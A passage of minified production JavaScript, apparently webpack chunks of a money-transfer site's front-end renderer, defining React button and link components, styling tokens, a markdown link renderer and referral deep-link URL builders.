".concat(o.ribbonContainer)},r.createElement("div",{className:o.ribbonLeft}),r.createElement("div",{className:o.ribbonInner},r.createElement(c._,{text:this.props.text.trim(),theme:this.props.theme})),r.createElement("div",{className:o.ribbonRight})))},t.defaultProps={textColor:a.colorBrandBlue14,bgColor:a.colorBrandRed6},t}(r.Component)},129677:(e,t,n)=>{var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(o||(o={}))},256186:(e,t,n)=>{n.d(t,{t:()=>l});var o=n(514041),r=n(294362),a=n(520562),l=function(e){var t=e.className,n=e.styleSheet,l=e.variant,i=e.theme,s=e.children,c=e.href,C=e.sameWindow,p=void 0===C||C,d=e.onClick,m=e.title,u=e.rel,f=e.testID,h=e.disabled,g=e.fullContent,v=void 0!==g&&g,E={shape:e.shape,size:e.size},I=(0,a.f)(n,l,i,h,E),y=v?n.style({width:"100%"}):void 0;return o.createElement("a",{href:h?void 0:c,className:(0,r.Ly)(I,t,y),target:p?void 0:"_blank",rel:p?u:"noreferrer",title:m,onClick:function(e){if(h)return e.preventDefault(),void e.stopPropagation();null==d||d(e)},"data-testid":f,"aria-disabled":h,tabIndex:h?-1:0,role:"button"},s)};l.displayName="ButtonLinkTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>C});var o=n(585608),r=n(129677),a=n(288043),l=n(905281),i=n(606072),s={medium:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,l.IR)("xl","horizontal")),(0,l.IR)("md","vertical")),{minHeight:l.e3.button}),small:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,l.IR)("md","horizontal")),(0,l.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,o.Cl)({},i.pL.xsOnly((0,o.Cl)({minHeight:38},(0,l.IR)("sm","vertical"))))})},c={rounded:(0,l.vI)("full"),rectangular:(0,l.vI)("sm")},C=function(e,t,n,i,C){var p=(0,a.iV)(n).button[t],d=(null==C?void 0:C.shape)||"rounded",m=(null==C?void 0:C.size)||"medium",u="small"===m,f=t===r.B.SECONDARY,h=s[m],g=u&&f,v=(0,l.rH)(g?"transparent":p.border,"focused");return e.style(c[d],(0,l.sO)("b2"),v,(0,o.Cl)((0,o.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:l.sv.iconToText,cursor:i?"not-allowed":"pointer",pointerEvents:i?"none":"auto",backgroundColor:p.background,color:p.text,opacity:i?l.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},h),{$nest:(0,o.Cl)((0,o.Cl)({},h.$nest),{"&:hover":i?{}:{backgroundColor:p.backgroundHover,color:p.textHover,borderColor:g?"transparent":p.borderHover,textDecoration:"none"},"&:focus-visible":(0,o.Cl)({},(0,l.TR)(p.focusOutline,p.focusOutlineOffset)),"&:active":i?{}:{backgroundColor:p.backgroundPressed,color:p.textPressed,borderColor:g?"transparent":p.borderPressed,textDecoration:"none"}})}))}},820335:(e,t,n)=>{n.d(t,{Q:()=>a,o:()=>r});var o=n(497496),r=function(e,t){return(0,o.ep)(e,t,"oauth/login")},a=function(e,t){return(0,o.ep)(e,t,"oauth/register")}},599093:(e,t,n)=>{n.d(t,{k:()=>o});var o=function(e,t,n){return"true"!==t&&(!!n||e.promotions.length>0)}},634958:(e,t,n)=>{n.d(t,{W:()=>a});var o=n(514041),r=n(475331);function a(e,t){return o.useMemo((function(){return(0,r.qt)((0,r.Sq)(t),e)}),[e,t])}},94487:(e,t,n)=>{n.d(t,{A:()=>l});var o=n(606072),r=n(235167),a=function(e){return{left:e.style(o.Bq.left),center:e.style(o.Bq.center),right:e.style(o.Bq.right)}};const l=function(e,t){var n=(0,r.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},357431:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const r=o},905281:(e,t,n)=>{n.d(t,{IR:()=>C,Mi:()=>l,TR:()=>I,XP:()=>p,YT:()=>E,e3:()=>y,n6:()=>g,rH:()=>h,sO:()=>v,sv:()=>d,vI:()=>u});var o=n(585608),r=n(832732),a='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),l={base:{fontFamily:'"GreycliffCF", '.concat(a)}},i={none:parseInt(r.space.space0,10),xxs:parseInt(r.space.space2,10),xs:parseInt(r.space.space4,10),sm:parseInt(r.space.space8,10),mdSm:parseInt(r.space.space12,10),md:parseInt(r.space.space16,10),mdLg:parseInt(r.space.space20,10),lg:parseInt(r.space.space24,10),xl:parseInt(r.space.space32,10),xxl:parseInt(r.space.space48,10),auto:"auto"},s={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},c=function(e,t,n,o){void 0===n&&(n="all"),void 0===o&&(o=!1);var r={},a=i[t];return s[n].forEach((function(t){r["".concat(e).concat(t)]=o?"".concat(a,"px !important"):a})),r},C=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),c("padding",e,t,n)},p=function(e,t,n){return void 0===t&&(t="all"),void 0===n&&(n=!1),c("margin",e,t,n)},d={default:parseInt(r.space.spaceDefault,10),toNavigation:parseInt(r.space.spaceToNavigation,10),imageToContent:parseInt(r.space.spaceImageToContent,10),largeIconToContent:parseInt(r.space.spaceLargeIconToContent,10),headingToContent:parseInt(r.space.spaceHeadingToContent,10),betweenSections:parseInt(r.space.spaceBetweenSections,10),betweenActions:parseInt(r.space.spaceBetweenActions,10),betweenListItems:parseInt(r.space.spaceBetweenListItems,10),betweenText:parseInt(r.space.spaceBetweenText,10),inForm:parseInt(r.space.spaceInForm,10),contentToButton:parseInt(r.space.spaceContentToButton,10),safeArea:parseInt(r.space.spaceSafeArea,10),iconToText:parseInt(r.space.spaceHIconToText,10)},m={none:parseInt(r.radius.none,10),xs:parseInt(r.radius.xs,10),sm:parseInt(r.radius.sm,10),md:parseInt(r.radius.md,10),lg:parseInt(r.radius.lg,10),xl:parseInt(r.radius.xl,10),xxl:parseInt(r.radius.xxl,10),xxxl:parseInt(r.radius.xxxl,10),full:parseInt(r.radius.full,10)},u=function(e){return{borderRadius:m[e]}},f={default:parseInt(r.borderWidth.borderWidthDefault,10),focused:parseInt(r.borderWidth.borderWidthFocused,10),focusedBold:parseInt(r.borderWidth.borderWidthFocusedBold,10)},h=function(e,t,n){return void 0===t&&(t="default"),void 0===n&&(n="solid"),(0,o.Cl)({borderWidth:e?f[t]:0,borderStyle:n},e&&{borderColor:e})},g=function(e,t,n,r){var a,l;if(void 0===n&&(n="default"),void 0===r&&(r="solid"),"all"===e)return h(t,n,r);var i={top:"Top",bottom:"Bottom",left:"Left",right:"Right"}[e],s=t?f[n]:0;return(0,o.Cl)(((a={})["border".concat(i,"Width")]=s,a["border".concat(i,"Style")]=r,a),t&&((l={})["border".concat(i,"Color")]=t,l))},v=function(e){return{b1:(0,o.Cl)({fontSize:parseInt(r.fontSizes.fontSizeButtonB1,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB1,10),lineHeight:r.lineHeights.lineHeightButtonB1},l.base),b2:(0,o.Cl)({fontSize:parseInt(r.fontSizes.fontSizeBodyP2,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB2,10),lineHeight:r.lineHeights.lineHeightButtonB2},l.base),b3:(0,o.Cl)({fontSize:parseInt(r.fontSizes.fontSizeButtonB3,10),fontWeight:parseInt(r.fontWeights.fontWeightButtonB3,10),lineHeight:r.lineHeights.lineHeightButtonB3},l.base)}[e]},E={disabled:parseFloat(r.opacity.opacityIsDisabled),scrim:parseFloat(r.opacity.opacityScrim)},I=function(e,t){return void 0===t&&(t="2px"),{outline:"".concat(f.focused,"px solid ").concat(e),outlineOffset:t}},y={button:54}},93118:(e,t,n)=>{n.d(t,{dQ:()=>o,jO:()=>i});var o,r=n(749652),a=n(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(o||(o={}));var l=function(e,t,n,l){var i=n.referralOneLinkUrl+"/referral";e===o.Apple&&function(e){return"en"===e.language&&[r.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(i=n.referralOneLinkUrl+"/customreferral");var s=function(e,t){var n,o,r=(null===(n=e.tracking)||void 0===n?void 0:n.utm)||{},l=[new a.bd(t)];return(null===(o=e.referrer)||void 0===o?void 0:o.refCode)&&l.push(new a.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&l.push(new a.Sr(e.overridePromoCodes.join(","))),r.campaign&&l.push(new a.ef(a.E2.DEEP_LINK_SUB5,[],void 0,r.campaign)),r.medium&&l.push(new a.ef(a.E2.DEEP_LINK_SUB6,[],void 0,r.medium)),l.push(new a.ef(a.E2.DEEP_LINK_SUB7,[],void 0,r.source||"referralprogram")),r.term&&l.push(new a.ef(a.E2.DEEP_LINK_SUB8,[],void 0,r.term)),r.content&&l.push(new a.ef(a.E2.DEEP_LINK_SUB9,[],void 0,r.content)),e.registrationSegment&&l.push(new a._F(e.registrationSegment)),e.deviceEnvironmentId&&l.push(new a.KI(e.deviceEnvironmentId)),e.isSeafarer&&l.push(new a.RW("seafarer")),l}(n,l);return a.$A.generateUrl(i,n.requestData,s)},i=function(e,t,n,o,r){return r||void 0===r&&n.isReferralSegment?l(e,t,n,o):function(e,t){var n=[new a.bd(t),new a._F(e.registrationSegment),new a.KI(e.deviceEnvironmentId)];return e.isSeafarer&&n.push(new a.RW("seafarer")),a.$A.generateUrl(e.oneLinkUrl,e.requestData,n)}(n,o)}},233760:(e,t,n)=>{n.d(t,{Qk:()=>o,gV:()=>a});var o,r=n(242091);!function(e){e.LOGIN="login",e.SIGN_UP="sign_up",e.SEND_FLOW="send_flow"}(o||(o={}));var a=function(e){return(0,r.P)(e)===r.T.ANONYMOUS}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-cb655217677bc0667e83.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f5399bad4c7a353b18d1.js
body_size: 6286
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7731],{333237:(o,e,r)=>{var n,l,t;r.d(e,{_w:()=>n}),function(o){o.MARKETING="marketing",o.UNIVERSAL="universal",o.SYSTEM="system",o.UNIVERSAL_SYSTEM="universalSystem"}(n||(n={})),function(o){o.DEFAULT="default",o.NAME="name",o.ID="id"}(l||(l={})),function(o){o.ASCENDING="ascending",o.DESCENDING="descending"}(t||(t={}))},79503:(o,e,r)=>{r.d(e,{RF:()=>v,ev:()=>A,Ay:()=>U});var n=r(585608),l=r(620376),t=r(956918),i=r(283653),a=r(489243),c=r(141586),d="^",s=function(o,e){void 0===e&&(e=i.A.LIGHT);var r=function(o){var e=(0,c.g4)(o)?a.colorBrandWasabi0:a.colorBrandUbe3;return"color: ".concat(e)}(e);return(0,n.fX)([],(0,n.zs)(function(o,e){var r,l,t,i,a;return void 0===o&&(o=""),void 0===e&&(e=""),(0,n.YH)(this,(function(n){switch(n.label){case 0:r=new RegExp(".*?\\".concat(d,"(.*?)\\").concat(d,".*?")),n.label=1;case 1:return r.test(o)?(l=r.exec(o),(t=null==l?void 0:l[1])?(i="".concat(d).concat(t).concat(d),a=o.indexOf(i),[4,o.slice(0,a)]):[3,4]):[3,4];case 2:return n.sent(),[4,"<span style='".concat(e,"'>").concat(t,"</span>")];case 3:return n.sent(),o=o.slice(a).replace(i,""),[3,1];case 4:return[4,o];case 5:return n.sent(),[2]}}))}(o,r)),!1).join("")},u=r(573638),g=r(245086),p=function(o){function e(e){var r=o.call(this,e)||this;return r.allowHeaders=e.allowHeaders,r.allowParagraphs=e.allowParagraphs,r}return(0,n.C6)(e,o),e.prototype.heading=function(e,r,n,l){return this.allowHeaders?o.prototype.heading.call(this,e,r,n,l):e},e.prototype.paragraph=function(e){return this.allowParagraphs?o.prototype.paragraph.call(this,e):e},e}(l.Renderer),h=r(514041),m=r(840931),f=r(631574),b=function(o){function e(e){var r,n,l=o.call(this,e)||this;return l.theme=null!==(r=e.theme)&&void 0!==r?r:i.A.LIGHT,l.styleSheet=e.styleSheet,l.linkType=null!==(n=e.linkType)&&void 0!==n?n:g.J.PARAGRAPH,l}return(0,n.C6)(e,o),e.prototype.link=function(e,r,l){if(!this.styleSheet)return o.prototype.link.call(this,e,r,l);var t=(0,n.zs)(w(e),2),i=t[0],a=t[1],c="{{hyperLinkText}}";return m.renderToStaticMarkup(h.createElement(f.I,{href:i,styleSheet:this.styleSheet,type:this.linkType,theme:this.theme,title:r,rel:y(a)?void 0:"noreferrer noopener nofollow",sameWindow:x(a),isExternal:C(a)},c)).replace(c,l)},e}(p),C=function(o){return o.includes("external")},x=function(o){return o.includes("sameWindow")},y=function(o){return o.includes("noRel")},w=function(o){var e=/^(.*?)(\[(.*)\])?$/g.exec(o);if(!e)throw new Error('Unable to parse link "'.concat(o,'"'));return[e[1],e[3]?e[3].split(",").map((function(o){return o.trim()})):[]]},D=new p({allowHeaders:!1,allowParagraphs:!1}),v=(new p({allowHeaders:!0,allowParagraphs:!0}),new b({allowHeaders:!0,allowParagraphs:!0})),k=new b({allowHeaders:!1,allowParagraphs:!1}),B={gfm:!0,tables:!0,sanitize:!0,breaks:!0},S=function(o,e){var r=(0,t.m2)(o);return{dangerouslySetInnerHTML:{__html:r?(0,t.jN)(l(r,e)):""}}},A=function(o,e,r,l,t){void 0===t&&(t=k),t.theme=null!=r?r:i.A.LIGHT,t.linkType=null!=l?l:g.J.PARAGRAPH,t.styleSheet=e,o=s(o,r);var a=(0,u.jA)(o);return S(a,(0,n.Cl)((0,n.Cl)({},B),{sanitize:!1,renderer:t}))};const U=function(o,e){void 0===e&&(e=D);var r=(0,u.jA)(o);return S(r,(0,n.Cl)((0,n.Cl)({},B),{sanitize:!1,renderer:e}))}},631574:(o,e,r)=>{r.d(e,{I:()=>i});var n=r(514041),l=r(294362),t=r(834599),i=function(o){var e=o.className,r=o.styleSheet,i=o.type,c=o.theme,d=o.children,s=o.href,u=o.sameWindow,g=void 0===u||u,p=o.onClick,h=o.title,m=o.rel,f=o.isExternal,b=void 0!==f&&f,C=n.useMemo((function(){return(0,t.j)(r,i,c)}),[r,i,c]);return n.createElement("a",{className:(0,l.Ly)(C,e),href:s,onClick:p,target:g?void 0:"_blank",title:h,rel:a(m,g,b)},d)},a=function(o,e,r){return e?o:r?"nofollow":"noreferrer"};i.displayName="LinkBrandV1Component"},834599:(o,e,r)=>{r.d(e,{j:()=>g,p:()=>p});var n,l,t,i=r(585608),a=r(489243),c=r(606072),d=r(977367),s=r(141586),u=r(245086),g=function(o,e,r){return(0,o.style)(p(e,r))},p=function(o,e){return y[o][(0,s.Cw)(e)]},h=(0,i.Cl)((0,i.Cl)({},d.cs.p),{cursor:"pointer",textDecoration:"underline"}),m=((n={})[s.SV.LIGHT]=(0,i.Cl)((0,i.Cl)({},h),{$nest:{"&:link":{color:a.colorBrandAgave3},"&:visited":{color:a.colorBrandUbe3},"&:hover, &:active, &:focus":{color:a.colorBrandAgave4}}}),n[s.SV.DARK]=(0,i.Cl)((0,i.Cl)({},h),{$nest:{"&:link":{color:a.colorWhite},"&:visited":{color:a.colorBrandUbe1},"&:hover, &:active, &:focus":{color:a.colorBrandAgave1}}}),n),f=(0,i.Cl)((0,i.Cl)((0,i.Cl)((0,i.Cl)((0,i.Cl)({},d.Mi.greycliffCFFont),d.AM.lineHeight120),c.YU.semibold),d.TA.h3),{position:"relative",cursor:"pointer",textDecoration:"none"}),b={content:"attr(data-before)",position:"absolute",top:"96%",width:"100%",left:0,height:"3px"},C=(0,i.Cl)((0,i.Cl)({},b),{height:"5px"}),x=((l={})[s.SV.LIGHT]=(0,i.Cl)((0,i.Cl)({},f),{color:a.colorBrandIndigo4,$nest:{"&:before":(0,i.Cl)((0,i.Cl)({},b),{background:"linear-gradient(90deg, #8D4DA0 15.52%, ".concat(a.colorBrandUbe2," 86.64%)")}),"&:hover:before, &:active:before, &:focus:before":(0,i.Cl)((0,i.Cl)((0,i.Cl)({},C),C),{background:a.colorBrandUbe3}),"&:link, &:visited":{color:a.colorBrandIndigo4,textDecoration:"none"}}}),l[s.SV.DARK]=(0,i.Cl)((0,i.Cl)({},f),{color:a.colorWhite,$nest:{"&:before":(0,i.Cl)((0,i.Cl)({},b),{background:"linear-gradient(90deg, #FCA53A 15.09%, ".concat(a.colorBrandTurmeric2," 88.58%)")}),"&:hover:before, &:active:before, &:focus:before":(0,i.Cl)((0,i.Cl)({},C),{background:a.colorBrandTurmeric3}),"&:link, &:visited":{color:a.colorWhite,textDecoration:"none"}}}),l),y=((t={})[u.J.PARAGRAPH]=m,t[u.J.BIG_LINK]=x,t)},245086:(o,e,r)=>{var n;r.d(e,{J:()=>n}),function(o){o[o.PARAGRAPH=0]="PARAGRAPH",o[o.BIG_LINK=1]="BIG_LINK"}(n||(n={}))},956918:(o,e,r)=>{r.d(e,{Ay:()=>d,jN:()=>a,m2:()=>c});var n=r(850764),l=RegExp("&lt;span style&#x3D;&quot;color:#(......)&quot; class&#x3D;&quot;orca-icon-(.{1,32})&quot; &#x2F;&gt;","g"),t=RegExp('<span style="color:#(......)" class="orca-icon-(.{1,32})"></span>',"g"),i=RegExp("&#x2F;","g"),a=function(o){return o?o.replace(l,'<span style="color:#$1" class="orca-icon-$2"></span>'):""},c=function(o){return o?o.replace(t,"&lt;span style&#x3D;&quot;color:#$1&quot; class&#x3D;&quot;orca-icon-$2&quot; &#x2F;&gt;"):""};const d={replace:function(o,e){return o?a(n.render(o,e)).replace(i,"/"):""}}},606072:(o,e,r)=>{r.d(e,{$Y:()=>B,AM:()=>g,Bq:()=>H,DI:()=>L,Dk:()=>u,Ev:()=>R,HD:()=>I,HT:()=>F,Hm:()=>S,IQ:()=>P,Lc:()=>b,Lr:()=>E,NP:()=>W,P3:()=>$,Uh:()=>U,WZ:()=>A,X0:()=>T,YU:()=>h,cJ:()=>C,eV:()=>f,fi:()=>y,le:()=>G,pL:()=>v,sB:()=>O,tV:()=>i,vO:()=>p,z4:()=>k,zQ:()=>z,zm:()=>x});var n,l,t,i,a=r(585608),c=r(480938),d=r(489243),s=r(294362),u={display1:{fontSize:c.ukZ},display2:{fontSize:c.D1w},h1:{fontSize:c.bsl},h2:{fontSize:c.wq4},h3:{fontSize:c.pOQ},h4:{fontSize:c.wF},h5:{fontSize:c.p3Y},h6:{fontSize:c.ipL},mobileDisplay1:{fontSize:c.E0r},mobileDisplay2:{fontSize:c.xXZ},mobileH1:{fontSize:c.PPJ},mobileH2:{fontSize:c.YJp},mobileH3:{fontSize:c.R7b},mobileH4:{fontSize:c.WlT},mobileH5:{fontSize:c.dmD},mobileH6:{fontSize:c.WG5}},g={base:{lineHeight:c.K_e},reduced:{lineHeight:c.wDN}},p={base:{fontSize:c.Ez7},sm:{fontSize:c.wBt},lg:{fontSize:c._ms},smMobile:{fontSize:c.kGi},display1:{fontSize:c.i8d},display2:{fontSize:c.b$P}},h={light:{fontWeight:parseInt(c.WYM,10)},semilight:{fontWeight:parseInt(c.gux,10)},regular:{fontWeight:parseInt(c.ycS,10)},semibold:{fontWeight:parseInt(c.XlG,10)},bold:{fontWeight:parseInt(c.Lgp,10)},extrabold:{fontWeight:parseInt(c.Dzy,10)},normal:{fontWeight:400}},m=function(o,e,r){void 0===r&&(r="all");var n={},l={none:0,xxs:c.OHB,xs:c._Oj,sm:c.HbT,mdSm:c.Yzh,md:c.COg,mdLg:c.nFf,lg:c._ms,lg2:c.gyb,lg3:c.pyX,lg4:c.gNj,xl:c.tW6,xxl:c.V$f,auto:"auto"}[e];return{all:["Top","Bottom","Left","Right"],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]}[r].forEach((function(e){n[o?"".concat(o).concat(e):e.toLowerCase()]=l})),n},f=function(o,e){return void 0===e&&(e="all"),m("padding",o,e)},b=function(o,e){return void 0===e&&(e="all"),m("margin",o,e)},C=function(o,e){return void 0===e&&(e="all"),m("",o,e)},x=function(o,e){return{textDecoration:"inherit",color:"inherit",$nest:{"&:visited":{textDecoration:"inherit",color:"inherit"},"&:hover, &:active, &:focus, &:hover:visited, &:active:visited, &:focus:visited":(0,a.Cl)({textDecoration:"inherit",color:o||"inherit",outline:0},{backgroundColor:e})}}};!function(o){o.xsOnly="xsOnly",o.smUp="smUp",o.smDown="smDown",o.smOnly="smOnly",o.mdUp="mdUp",o.mdDown="mdDown",o.mdOnly="mdOnly",o.lgUp="lgUp",o.lgDown="lgDown",o.lgOnly="lgOnly",o.xlDown="xlDown",o.xlUp="xlUp",o.xxlDown="xxlDown",o.xxlUp="xxlUp"}(i||(i={}));var y=((n={})[i.xsOnly]={maxWidth:c.fd-1},n[i.smUp]={minWidth:c.fd},n[i.smDown]={maxWidth:c.l2g-1},n[i.smOnly]={minWidth:c.fd,maxWidth:c.l2g-1},n[i.mdUp]={minWidth:c.l2g},n[i.mdDown]={maxWidth:c.j7$-1},n[i.mdOnly]={minWidth:c.l2g,maxWidth:c.j7$-1},n[i.lgUp]={minWidth:c.j7$},n[i.lgDown]={maxWidth:c.ncn-1},n[i.lgOnly]={minWidth:c.j7$,maxWidth:c.ncn-1},n[i.xlDown]={maxWidth:c.ncn-1},n[i.xlUp]={minWidth:c.ncn},n[i.xxlDown]={maxWidth:c.tED-1},n[i.xxlUp]={minWidth:c.tED},n),w=function(o){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return s.$_.apply(void 0,(0,a.fX)([o],(0,a.zs)(e),!1)).$nest||{}},D=function(o){return function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return w.apply(void 0,(0,a.fX)([o],(0,a.zs)(e),!1))}},v=((l={})[i.xsOnly]=D(y.xsOnly),l[i.smUp]=D(y.smUp),l[i.smDown]=D(y.smDown),l[i.smOnly]=D(y.smOnly),l[i.mdUp]=D(y.mdUp),l[i.mdDown]=D(y.mdDown),l[i.mdOnly]=D(y.mdOnly),l[i.lgUp]=D(y.lgUp),l[i.lgDown]=D(y.lgDown),l[i.lgOnly]=D(y.lgOnly),l[i.xlDown]=D(y.xlUp),l[i.xlUp]=D(y.xlUp),l[i.xxlDown]=D(y.xxlDown),l[i.xxlUp]=D(y.xxlUp),l),k=((t={})[i.xsOnly]="(max-width: ".concat(c.fd-1,"px)"),t[i.smUp]="(min-width: ".concat(c.fd,"px)"),t[i.smDown]="(max-width: ".concat(c.l2g-1,"px)"),t[i.smOnly]="(min-width: ".concat(c.fd," and (max-width: ").concat(c.l2g-1,")"),t[i.mdUp]="(min-width: ".concat(c.l2g,"px)"),t[i.mdDown]="(max-width: ".concat(c.j7$-1,"px)"),t[i.mdOnly]="(min-width: ".concat(c.l2g,") and (max-width: ").concat(c.j7$-1,")"),t[i.lgUp]="(min-width: ".concat(c.j7$,"px)"),t[i.lgDown]="(max-width: ".concat(c.ncn-1,"px)"),t[i.lgOnly]="(min-width: ".concat(c.j7$,") and (max-width: ").concat(c.ncn-1,")"),t[i.xlDown]="(max-width: ".concat(c.ncn-1,"px)"),t[i.xlUp]="(min-width: ".concat(c.ncn,"px)"),t[i.xxlDown]="(max-width: ".concat(c.tED-1,"px)"),t[i.xxlUp]="(min-width: ".concat(c.tED,"px)"),t),B={bgLight1:{backgroundColor:d.colorWhite},bgLight2:{backgroundColor:d.colorBrandGray2},bgLight3:{backgroundColor:d.colorBrandBlue3},bgDark1:{backgroundColor:d.colorBrandBlue11},bgDark2:{backgroundColor:d.colorBrandBlue14},bgEucalyptus:{backgroundColor:d.bgColorEucalyptus},bgMacadamia:{backgroundColor:d.bgColorMacadamia},bgDark3:{backgroundColor:d.colorBrandBlue15},bgDark4:{backgroundColor:d.colorBrandBlue12},bgDark5:{backgroundColor:d.colorBrandBlue10},bgAlert:{backgroundColor:d.colorBrandRed7},bgGreenShine:{backgroundColor:d.colorBrandGreen2}},S={textDark1:{color:d.colorBrandGray11},textDark2:{color:d.colorBrandGray9},textDark3:{color:d.colorBrandGray12},textDark4:{color:d.colorBrandGray14},textDark5:{color:d.colorBrandGray15},textDark6:{color:d.colorBrandGray11},textDark7:{color:d.colorBrandGray10},textBlue1:{color:d.colorBrandBlue14},textIndigoDark2:{color:d.colorBrandIndigo5},textLight1:{color:d.colorWhite},textLight2:{color:"rgba(255, 255, 255, 0.5)"},textGreen:{color:d.colorBrandGreen7},textGreen2:{color:d.colorBrandGreen13},brandBlue14:{color:d.colorBrandBlue14},brandBlue5:{color:d.colorBrandBlue5}},A={linkPrimary:{color:d.colorBrandGreen13},linkPrimaryHover:{color:d.colorBrandGreen14},linkSecondary:{color:d.colorBrandBlue12},linkSecondaryHover:{color:d.colorBrandBlue14},linkSubtle:{color:d.colorBrandGray11},linkSubtleHover:{color:d.colorBrandGray14},linkLight:{color:d.colorWhite},linkLightHover:{color:"rgba(255, 255, 255, 0.8)"}},U={btnSuccess:{backgroundColor:d.colorBrandGreen7},btnSuccessHover:{backgroundColor:d.colorBrandGreen8},btnSecondary:{backgroundColor:d.colorBrandBlue6},btnSecondaryHover:{backgroundColor:d.colorBrandBlue7}},H={left:{textAlign:"left"},right:{textAlign:"right"},center:{textAlign:"center"}},L=function(o){return H[o]},I={center:{marginLeft:"auto",marginRight:"auto"}},G={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:d.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},T={unstyled:{paddingLeft:0,listStyle:"none"}},W={flex:{display:"flex"},block:{display:"block"},inlineBlock:{display:"inline-block"},inline:{display:"inline"},hide:{display:"none"}},z=((0,a.Cl)((0,a.Cl)({},v.mdDown((0,a.Cl)({},W.hide))),v.lgUp((0,a.Cl)({},W.block))),(0,a.Cl)((0,a.Cl)({},v.mdDown((0,a.Cl)({},W.block))),v.lgUp((0,a.Cl)({},W.hide))),(0,a.Cl)((0,a.Cl)({},v.mdDown((0,a.Cl)({},W.hide))),v.lgUp((0,a.Cl)({},W.flex))),(0,a.Cl)((0,a.Cl)({},v.mdDown((0,a.Cl)({},W.flex))),v.lgUp((0,a.Cl)({},W.hide))),{upperCase:{textTransform:"uppercase"},noUnderline:{textDecoration:"none"},underline:{textDecoration:"underline"},strikeThrough:{textDecoration:"line-through"}}),R={breakWord:{overflowWrap:"break-word"},noWrap:{whiteSpace:"nowrap"},wrap:{whiteSpace:"normal"}},E={hideOverflow:{overflow:"hidden"},elasticOverflowY:{overflowY:"scroll","-webkit-overflow-scrolling":"touch"},screenReaderText:{position:"absolute",width:1,height:1,padding:0,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",border:0},rounded:{borderRadius:c.Vqo}},O={container:{backgroundSize:"cover",backgroundPosition:"center",backgroundRepeat:"no-repeat"}},F={default:(0,a.Cl)((0,a.Cl)({},f("md","vertical")),f("mdLg","horizontal"))},$={default:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},E.rounded),H.center),z.noUnderline),g.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,a.Cl)({outline:"none"},z.noUnderline)}}),defaultNoRounding:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},H.center),z.noUnderline),g.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,a.Cl)({outline:"none"},z.noUnderline)}})},P={stickyHeader:10,underwater:-10,modal:99}},141586:(o,e,r)=>{r.d(e,{Cw:()=>d,SV:()=>n,bu:()=>t,g4:()=>a,kH:()=>c});var n,l=r(283653);!function(o){o[o.LIGHT=0]="LIGHT",o[o.DARK=1]="DARK"}(n||(n={}));var t=[l.A.INDIGO,l.A.INDIGO_DARK,l.A.INDIGO_EXTRA_DARK,l.A.UBE],i=[l.A.EUCALYPTUS,l.A.JICAMA,l.A.LIGHT,l.A.MACADAMIA,l.A.WASABI],a=function(o){return t.filter((function(e){return e===o})).length>0},c=function(o){return i.filter((function(e){return e===o})).length>0};function d(o){return a(o)?n.DARK:n.LIGHT}},977367:(o,e,r)=>{r.d(e,{$Y:()=>y,AM:()=>D,Hm:()=>w,IQ:()=>k,Lc:()=>h,Lr:()=>b,Mi:()=>C,TA:()=>x,YK:()=>m,cs:()=>v,eV:()=>p,le:()=>f});var n=r(585608),l=r(480938),t=r(489243),i=r(606072),a='-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',c='"Noto Sans", '.concat(a),d='"GreycliffCF", '.concat(c),s={none:0,xxs:l.OHB,xs:l._Oj,sm:l.HbT,mdSm:l.Yzh,md:l.COg,mdLg:l.nFf,lg:l._ms,lg2:l.gyb,lg3:l.pyX,lg4:l.gNj,xl:l.tW6,xxl:l.V$f,auto:"auto"},u={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},g=function(o,e,r,n){void 0===r&&(r="all"),void 0===n&&(n=!1);var l={},t=s[e];return u[r].forEach((function(e){l["".concat(o).concat(e)]=n?"".concat(t,"px 